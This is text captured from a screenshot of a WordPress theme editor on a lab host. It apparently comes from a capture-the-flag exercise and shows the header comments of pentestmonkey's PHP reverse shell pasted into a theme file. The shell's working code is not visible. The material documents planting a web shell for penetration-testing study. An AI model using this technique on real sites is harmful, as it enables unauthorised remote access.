 192.168.148.139/wp-admin/theme-editor.php
2
user's Blog! 8 0 + New Howdy, Elliot Alderson
Help ▼
WordPress 6.8.2 is available! Please update now.
Edit Themes
twentyfifteen: Stylesheet (style.css)
Select theme to edit: twentyfifteen Select
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)
Search Results
(search.php)
Sidebar
(sidebar.php)
Single Post